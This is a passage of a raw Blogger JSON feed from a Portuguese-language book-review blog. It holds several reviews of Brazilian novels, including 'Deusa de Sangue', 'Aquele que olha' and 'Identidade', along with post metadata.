ele vai com o pai visitar e acaba se dando conta de como ele é privilegiado, e começa a enxergar as coisas de forma diferente. Já com seu pai ele tem um relacionamento mais intenso, porém \u0026nbsp;acha que o pai é muito duro.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EComo quase todo adolescente, eu achei o Lúcio um pouco mimado, ele desconta suas frustrações no pai, e acredita que é culpa dos outros tudo que lhe acontece.  Mas ele também não se ajuda, sempre esperando dos outros ações que poderiam ser dele mesmo.\u003C\/p\u003E\u003Cp\u003EÉ uma leitura que mostra a realidade de muitas crianças, e como aos poucos elas vão evoluindo e entendendo tudo sobre suas próprias vivências, o que eu gostei muito, e achei bem interessante é que o jovem Lúcio, participa todo domingo de um encontro de jovens, que leva como nome Mocidade, jovens que contam com o auxílio de outras pessoas para aprenderem e a se desenvolverem como um ser humano melhor, e é um encontro de fé.\u003C\/p\u003E\u003Cp\u003EUma leitura que vai falar muito sobre a nossa busca por entendimento e evolução, como devemos lutar pelos nossos sonhos e nunca desistir. E sempre procurar fazer o bem, pois assim atrairemos o bem e faremos a diferença. A história do Lúcio só está começando, já que o autor deixa um importante gancho para o próximo livro. Uma jornada que vai muito além, Lucio conta com sua fé para que cada dia seja melhor.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/6977632047785194630\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/06\/resenha-em-busca-de-grandes-sonhos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6977632047785194630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6977632047785194630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/06\/resenha-em-busca-de-grandes-sonhos.html","title":"Resenha - Em Busca de Grandes Sonhos"}],"author":[{"name":{"$t":"Joseli Medeiros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12923951684580372665"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyynyjx4iI454e_h6nyBBnIUaGWu4sLPLanu7Tz2F_QKq2M9CtDRE2kOwlkLIwXaHr4i7aNoXMMz4p15bPwyVfAfIWxDiWSc30RPWRlL9I2HOHxvbtO2qny1q7Inab4os\/s113\/FB_IMG_1492453030087.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKQprHvnh04OQX9CNeHuacZY9zy5gz1Nczc2MYyEbO542j4zGUVTg7kGKk91bY0osM_eGmoXoNZbU01RuwMBp6H7zBwObSeyIjR9GVnPiW9uo6cVOnuALyc18mNZwaKINZQXqDBVOTO-_-naFNKDx90udz697zeLpZiEP8HAVrLcuQaaS_Am2MFaorg8Y\/s72-w320-h400-c\/row-1-column-1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-2804057300060312369"},"published":{"$t":"2024-06-28T11:35:00.001-03:00"},"updated":{"$t":"2024-06-28T11:41:50.812-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Deusa de Sangue  "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUHIRSS95tRtYXPTn0ryWDRxdTYfkl1fd8ZZl5oHPk09hyeN_TOKv2TU0A_aAlitCkz4bIq5NnOa-ZGh7jcq2wfjLPklGEFWF2K0zPRaHkD4cuLoHvhyhipi8mgyTZ5lK-3bI1Iz_hvB5FeXGkWUTz4Lcmt2ovNQU2NDTok7JF-u2HpMxYj6xaWuGSEg0\/w300-h400\/465654.png\" width=\"300\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EDeusa de Sangue é um livro de romance e fantasia nacional escrito pela autora FML Pepper e conta a história de Nailah, uma protagonista forte e muito à frente de seu tempo. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"-- Quero apenas que grave isso: guarde sua honra, ela é sua única fortuna neste mundo. Seja correta, mas, se não houver condições... -- Seu olhar voltou a me queimar. -- Use as armas que julgar necessárias, mas nunca deixe que eles a façam se curvar, nunca deixe de lutar.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENailah vive em um mundo no qual as mulheres não são reconhecidas por seu valor, na verdade, elas só servem para um único propósito: procriar.                                                                                              Separadas por cores, aquelas que não menstruam são consideradas inférteis e são condenadas a algo terrível e aterrorizante. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"De repente estou correndo como um raio, fugindo da minha sina macabra, das verdades assustadoras e do futuro que desponta como uma tormenta ainda maior. Quero mergulhar no vento, sufocar dentro de suas rajadas, atropelar os ponteiros cruéis do tempo, desaparecer para sempre.\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPrestes a completar dezoito anos, a jovem luta para cumprir uma promessa feita à sua mãe ainda na infância quando esta dava os últimos suspiros nos braços da filha, anos após o ocorrido ela enfrenta um mundo que consegue ser pior do que aquele que conhecera tempos atrás.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Não faça essa loucura, Nailah! Será um caminho sem volta, sentença de morte até mesmo para uma Branca!, implorava a voz da razão num clamor desesperado.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ERon Blankenhein um nobre cínico, libertino e totalmente diferente das convenções da época cruza seu caminho e acaba se revelando alguém que a conhece como ninguém, só que tem um problema muito grande entre eles: os dois discutem toda vez que se encontram, pois o nobre parece se divertir às suas custas e sempre debocha dela, todavia, ele demonstra compreendê-la muito bem e ambos vivem um relacionamento tipo gato e rato, no qual ele sempre a faz rir.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"-- V-você?!?                                                                                                                                                 Ah, que maravilha. Era o sujeito que trombou comigo hoje cedo! O que, talvez, tenha me visto fazer papel de idiota!                                                                                                                                             -- Não acha cedo demais para se ver metida em outra enrascada? -- indaga ele, sentado descontraidamente no banco de pedra onde escutou a conversa com Samir.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENailah vive em uma sociedade que acredita e vive das crenças em divindades na qual as mulheres devem gerar filhos, obedecer e respeitar cegamente aos homens, mas ela nunca aceitou essa imposição, rebelando-se contra o sistema e sofrendo as consequências dos seus atos em prol de sua liberdade.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"-- A mulher tem que nascer bonita e sangrar na \"hora certa\" para conseguir um bom partido. O homem, por sua vez, deve ter porte avantajado e aptidão com cavalos. É isso que definirá o que temos, quem somos ou que seremos? Que mundo genial!\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[- Minhas impressões -]\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAssim que coloquei os olhos no livro deparei-me com uma história muito bem escrita e com um enredo arrebatador. A saga de Nailah e toda sua coragem de não ser apenas mais uma seguindo o rebanho conquistou meu coração e eu torci fervorosamente por ela, seu protagonismo é indiscutível e o tanto que ela sofreu e suportou é realmente admirável. \u003Cbr \/\u003E\u003Cbr \/\u003E FML Pepper misturou romance e fantasia em dosagens perfeitas não permitindo que um se sobressaísse mais que o outro e como a leitora apaixonada por romances que sou, simplesmente amei cada um desses momentos, bem como todos os de fantasia, mesmo não sendo muito adepta do gênero, por isso eu a parabenizo muito por fazer eu me envolver e vibrar com cada um deles. \u003Cbr \/\u003E\u003Cbr \/\u003EO enredo é de uma riqueza sem tamanho e remonta situações de séculos atrás que ainda hoje existe em muitos lugares do mundo, mas por tratar-se a liberdade de criação é infinita e super bem-vinda a trama e a autora deu um show de imaginação e criatividade, criando uma obra ágil, atrativa, envolvente, intrigante e surpreendente. \u003Cbr \/\u003E\u003Cbr \/\u003E Nailah é uma personagem encantadora, cativante e de um carisma absurdo, e eu gostei dela logo de cara, além de me divertir à beça com as discussões envolvendo Ron Blankenhein, um personagem tão carismático quanto ela e que roubou a cena em várias ocasiões em minha opinião, pois os encontros entre eles garantem diálogos divertidos, engraçados, implicâncias, brigas por divergências de opiniões, sem contar uma insinuante atração que surge aos poucos pegando-os completamente desprevenidos e sem saber como lidar com a situação. \u003Cbr \/\u003E\u003Cbr \/\u003E Há um acontecimento horrível e extremamente revoltante que acontece com Nailah em um determinado momento da história que fez com que eu titubeasse em relação a leitura, tamanha perplexidade e angústia que senti, porém segui em frente e cheguei ao final ansiando pela continuação e espero ter a oportunidade de ler muito em breve o segundo volume. Convido a todos a conhecerem a força, coragem e determinação de Nailah, uma protagonista admirável, adorável e deslumbrante. \u003Cbr \/\u003E\u003Cbr \/\u003E        \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/2804057300060312369\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/06\/resenha-deusa-de-sangue.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2804057300060312369"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2804057300060312369"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/06\/resenha-deusa-de-sangue.html","title":"Resenha - Deusa de Sangue  "}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUHIRSS95tRtYXPTn0ryWDRxdTYfkl1fd8ZZl5oHPk09hyeN_TOKv2TU0A_aAlitCkz4bIq5NnOa-ZGh7jcq2wfjLPklGEFWF2K0zPRaHkD4cuLoHvhyhipi8mgyTZ5lK-3bI1Iz_hvB5FeXGkWUTz4Lcmt2ovNQU2NDTok7JF-u2HpMxYj6xaWuGSEg0\/s72-w300-h400-c\/465654.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-7180328861637667700"},"published":{"$t":"2024-06-28T11:27:00.006-03:00"},"updated":{"$t":"2024-06-28T11:28:54.237-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joseli Medeiros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Aquele que olha "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKB3-y64m2xPIW73XPOo4LUuGGKqSc5gwd70UJ01SoXi5NKNKnpN8RUXIo4re2xufjQJcNVjd7t3yrLchGT_ChZDC8JkIY5bz6Rkb2iKA7taD-pkt8g6C0h6X5jKKvdi62ffogRTkGldNa1CjilvxCAA3a3lz9yrOgtKAKOKunOTZkg6l9iuJv3tsQWyA\/w320-h400\/5657241.png\" width=\"320\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003EEstevão cresceu em um lar, onde sua inocência foi roubada, sua mãe o entregou de bandeja ao padrasto, que tirou tudo dele desde pequeno, o fazendo ser vulnerável. Mas quando ele cresceu e atingiu uma certa idade, ele já estava pronto para se defender, dando um basta naquela situação que ele tanto desprezava. Expulsou o padrasto de casa, e proibiu sua mãe de conviver com o padrasto também. E nesse meio tempo ele conhece Maria, mulher que ele escolhe para ser sua esposa, mas o m4l que lhe afligiram deixou marcas, e ele desconta seu desc0ntentamento em Maria. Agr3ss0es gratuitas, gr1tos que dão m3do e ainda acredita que ela lhe deve obediência.\u0026nbsp;\u003Cbr \/\u003E.\u003Cbr \/\u003EJá em paralelo Anselmo tem uma vida estável, uma esposa, um bom emprego como professor na universidade, mas mesmo assim não está perfeito, até que ele conhece um mendigo o qual ele acolhe, pagando uma pensão e o tomando como seu am4nte, vivendo assim um romance extraconjugal. Mas tudo muda quando sua esposa engravida, ele não aceita a gravidez, pois não queria ser pai, e acaba sempre tratando a esposa m4l, até o dia em que\u0026nbsp; bebê nasce e ele se encanta por aquele ser maravilhoso, e assim ele começa a viver pleno, abandona seu amante e tenta resgatar o amor de sua esposa. \u003Cbr \/\u003E.\u003Cbr \/\u003EMas como a vida não é um mar de rosas, as coisas saem do controle, seu amante perde a vida por conta de ir parar na rua de novo e não receber tratamento adequado, sua bebê sofre um per1g0so ac1dent3, o qual a esposa de Anselmo o culpa, e pede o divórcio. Uma vida arru1n4da.\u003Cbr \/\u003E.\u003Cbr \/\u003EE o que essas duas histórias tem em comum?\u003Cbr \/\u003E.\u003Cbr \/\u003EA autora trabalha um paralelo, onde as ações de Estevão, resultam nas ações da vida de Anselmo, cada p3rda de Anselmo, é uma decisão de não perd0ar Estevão.\u003Cbr \/\u003E.\u003Cbr \/\u003EA leitura no início é um pouco mais pes4da, pois vai entregando os fatos, que são um pouco duros, e vai nos envolvendo aos poucos, mostrando as ligações. E mais próximo do fim do livro a autora nos entrega seu ponto de vista, onde nós podemos mudar as consequências de nossos atos se decidirmos ser benevolentes e perd0ar o m4l que nos é feito, só assim poderemos seguir em frente, e viver uma vida plena.\u0026nbsp;\u003Cbr \/\u003E.\u003Cbr \/\u003EEstevão cometeu muitos erros, chegando a quase ass4ss1nar uma pessoa importante de sua vida, a qual ele nunca se perdoou, e com o tempo esse pesar passa a d0m1nar sua mente e o perturb4r. Maria tem um importante papel na vida dele pois ela também o ama, mas não consegue aceitar a sua v1olênc1a, e acredita que ele precisa perdoar o seu passado para poder seguir sua vida com ela.\u003Cbr \/\u003E.\u003Cbr \/\u003EÉ uma leitura 1ntensa do início ao fim, confesso que é um livro que nos faz refletir muito sobre as ações que moldam as nossas vidas, e como somos afetados pelas pessoas que estão a nossa volta. Se você gosta de uma leitura que prende o leitor do início ao fim, recomendo a leitura do livro!\u003Cbr \/\u003E.\u003Cbr \/\u003E.\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cb\u003EEscrito pela Colaboradora\u003Ci\u003E Joseli Medeiros\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/7180328861637667700\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/06\/resenha-aquele-que-olha.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/7180328861637667700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/7180328861637667700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/06\/resenha-aquele-que-olha.html","title":"Resenha - Aquele que olha "}],"author":[{"name":{"$t":"Joseli Medeiros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12923951684580372665"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyynyjx4iI454e_h6nyBBnIUaGWu4sLPLanu7Tz2F_QKq2M9CtDRE2kOwlkLIwXaHr4i7aNoXMMz4p15bPwyVfAfIWxDiWSc30RPWRlL9I2HOHxvbtO2qny1q7Inab4os\/s113\/FB_IMG_1492453030087.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKB3-y64m2xPIW73XPOo4LUuGGKqSc5gwd70UJ01SoXi5NKNKnpN8RUXIo4re2xufjQJcNVjd7t3yrLchGT_ChZDC8JkIY5bz6Rkb2iKA7taD-pkt8g6C0h6X5jKKvdi62ffogRTkGldNa1CjilvxCAA3a3lz9yrOgtKAKOKunOTZkg6l9iuJv3tsQWyA\/s72-w320-h400-c\/5657241.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-4581682011623676036"},"published":{"$t":"2024-06-28T11:26:00.000-03:00"},"updated":{"$t":"2024-06-28T11:26:31.034-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Identidade"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMGmWnUOQoLtI7GGnLOF5nFeUHe0lrS6Mt4gD6ltehB0TvL06xQ-D0RG6k7eimwFVKQTk8snDf7n6Zd2PCc4fNne-Kmcp1VjIg4RMwguYuT9yAFC8bPu41SGNEAWRGKN_oougFodiLKuM4Xd_NSLbLqSnIn62Wkhv5bakFPPnLpLYnhvhMZSZcyAtuupU\/s1350\/645745634543.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMGmWnUOQoLtI7GGnLOF5nFeUHe0lrS6Mt4gD6ltehB0TvL06xQ-D0RG6k7eimwFVKQTk8snDf7n6Zd2PCc4fNne-Kmcp1VjIg4RMwguYuT9yAFC8bPu41SGNEAWRGKN_oougFodiLKuM4Xd_NSLbLqSnIn62Wkhv5bakFPPnLpLYnhvhMZSZcyAtuupU\/w320-h400\/645745634543.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E Alan Cerqueira está na casa dos cinquenta anos, é médico e dono do hospital Boa Vista. Casado com Isabella, muitos anos mais nova do que ele e pai de Lorena que vive às turras com a madrasta, a quem acusa de ter se casado com seu pai por puro interesse.                                                                                 Alan tem uma vida privilegiada, mas tudo muda quando ele sofre um acidente após seu carro ser alvejado por tiros e acabar batendo, no que ele é salvo por Felipe Santana, que acabou levando uma descarga elétrica ao ir em seu socorro, deixando-o em um estado de coma profundo.                                 O médico acorda completamente desmemoriado e não se lembra de absolutamente ninguém, para ele os rostos que vê lhe são completamente estranhos. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"-- Eu não me lembro de nada. De nenhum acidente nem de coisa nenhuma. -- Minha voz denotava todo meu desespero. -- Que acidente foi esse? E quem são vocês?\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDe volta à sua casa, ele não consegue se lembrar de nada e de ninguém e muito menos de quem iria querer matá-lo, já que Lorena está convicta de que os acontecimentos que culminaram com a perda de memória do pai tem um responsável e ela fará de tudo para descobrir quem é essa pessoa, até mesmo colocar sua vida em perigo.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"O homem forte, duro, decidido, orgulhoso e racional que Lorena admirava desapareceu. Em seu lugar estava uma pessoa emocionalmente frágil, insegura, medrosa, hesitante e depressiva.\"\u0026nbsp;\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EAlan também parte em busca da verdade sobre o que aconteceu na noite do acidente e sobre tudo o mais sobre sua vida, mas de um jeito completamente diferente do de Lorena, e eles acabam se deparando com verdades assustadoras e praticamente impossíveis de acreditar. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Se somos a soma de nossas experiências, então quem somos se todas as lembranças de uma vida desaparecem da noite para o dia?\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EGente, ler esse livro foi uma imersão e tanto dentro do enredo, que mais parece um roteiro de filme de tão completo que é.                                                                                                                                        O autor trouxe uma trama intrincada, instigante e desafiadora, pois não se trata somente de um livro de suspense e mistério de um homem em busca de seu passado, é muito mais do que isso, mas nada me preparou para as revelações que estavam por vir, o que me deixou totalmente boquiaberta.\u003Cbr \/\u003E\u003Cbr \/\u003EAlan é um personagem bastante peculiar a meu ver, e eu não consegui definir até agora o meu sentimento por ele, mas é claro que torci muito para que ele descobrisse tudo sobre o acidente e recuperasse a memória e, minha gente, quantas descobertas fizemos juntos e cada uma mais impressionante que a outra.                                                                                                                          Deve ser terrivelmente assustador perder a memória e não se lembrar de absolutamente nada da sua vida de uma hora para outra, e o autor mostrou momento a momento o quanto isso afetou Alan e o fez sofrer, já que ao se olhar no espelho ele via um rosto que não reconhecia, estava casado com uma mulher que lhe era uma completa estranha e ainda por cima é pai de uma jovem que não lhe desperta nenhum sentimento paterno. \u003Cbr \/\u003E\u003Cbr \/\u003ESolidariedade, empatia e um desejo profundo de que ele recuperasse a memória tomou conta de mim e eu me vi envolvida em uma história cheia de reviravoltas, ação, perigos imensos, assassinatos, traição, perdas, mas também tem romance, amizade leal e verdadeira e muita investigação por parte de Lorena, que se coloca em várias situações complicadas e perigosas em busca da verdade sobre o acidente do pai.                                                                                                                                                                Lorena é uma personagem muito determinada, inteligente e impetuosa que não aceita esperar a polícia resolver o caso de Alan, pois a seu ver são todos uns incompetentes, principalmente o delegado responsável por resolver a investigação. \u003Cbr \/\u003E\u003Cbr \/\u003ETom W. Kooper trouxe um universo intrigante e curioso para o seu livro ao abordar a questão da amnésia e o quanto ela afeta a pessoa que sofre desta condição, mostrando passo a passo os sentimentos de confusão, desespero e angústia que toma conta de quem se vê de uma hora para outra sem um resquício sequer de quem é.                                                                                                                           O livro é sensacional e prende muito a atenção, pois perda de memória é um assunto que me intriga bastante e além disso, a trama possui um enredo frenético e viciante que impulsiona ainda mais a leitura repleta de plots e cada um melhor que o outro.                                                                                            Foi uma experiência incrível e enriquecedora ler a obra e conhecer a escrita do autor e eu indico para todos aqueles que estão em busca de histórias fortes e que fogem do convencional.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E   \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/4581682011623676036\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/06\/resenha-identidade.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/4581682011623676036"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/4581682011623676036"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/06\/resenha-identidade.html","title":"Resenha - Identidade"}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMGmWnUOQoLtI7GGnLOF5nFeUHe0lrS6Mt4gD6ltehB0TvL06xQ-D0RG6k7eimwFVKQTk8snDf7n6Zd2PCc4fNne-Kmcp1VjIg4RMwguYuT9yAFC8bPu41SGNEAWRGKN_oougFodiLKuM4Xd_NSLbLqSnIn62Wkhv5bakFPPnLpLYnhvhMZSZcyAtuupU\/s72-w320-h400-c\/645745634543.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-6378052222772717264"},"published":{"$t":"2024-05-24T11:28:00.005-03:00"},"updated":{"$t":"2024-05-24T11:35:57.431-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Uma Feiticeira Extraordinária "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1244\" data-original-width=\"1536\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgedW6Ng9YqRqLDw8tJROLtpQWweAjjny7C5v0OiRKbuY4wbvauH0gfCyeaowwrAjh1I-qOJ58NquHidozwIJhCdWjzTIuGwFh0JbjkBSrTncecSxwJ53ROJq3Fj-gkAuD23ugoBIrwb7ED2MMoYWZaOGZFTmOCDKdUWJFshWQ-fdMrKniTePudFKHHRQY\/w640-h518\/4356363452.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EEstou super empolgada para falar sobre o livro \"Uma Feiticeira Extraordinária\", da autora Nath Araújo, que eu tive a grande oportunidade de ler, conhecer a escrita e viver grandes aventuras ao lado de Safira, uma protagonista simplesmente sensacional.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ESafira é uma feiticeira com uma numerosa família e um círculo de amigos tão numeroso quanto. Moradora da cidade de Fluor e recém formada na faculdade Magas\u0026amp;Magia, ela está feliz da vida pois é a responsável por criar e apresentar um projeto incrível de teletransporte que facilitará e muito a vida de todos ao seu redor. Por causa deste feito ela é nomeada para o Hall das Feiticeiras Extraordinárias e não cabe em si de tanta felicidade, assim como sua família, que está exultante de alegria.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cblockquote\u003E\"O sol brilha aqui dentro                                                                                                                                A lua ilumina o centro                                                                                                                                  De um coração que o tempo                                                                                                                        Pausou pelos ares                                                                                                                                          Além das estrelas e dos mares                                                                                                                      Pulsando com a melodia                                                                                                                                Que a voz doce chovia                                                                                                                                  E a pedra de luz irradia                                                                                                                                  Me esvoaçando leve e veloz                                                                                                                          Com o poder que habita                                                                                                                                Dentro de todos nós\"\u0026nbsp;\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003EUm almoço é preparado com enorme carinho por sua bisavó Esmeralda em sua casa, após a cerimônia de formatura e ao lado de seus pais, avós, avôs, bisavós, tios, tias, primos, primas e amigos, Safira vive um dia memorável, em uma brincadeira inocente ela acaba descobrindo sem querer, uma passagem secreta contendo pistas e anotações sobre um mapa escondido.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cblockquote\u003E\"Safira estava cada vez mais confusa. O pedaço do mapa continha desenhos de montanhas, cogumelos vermelhos, 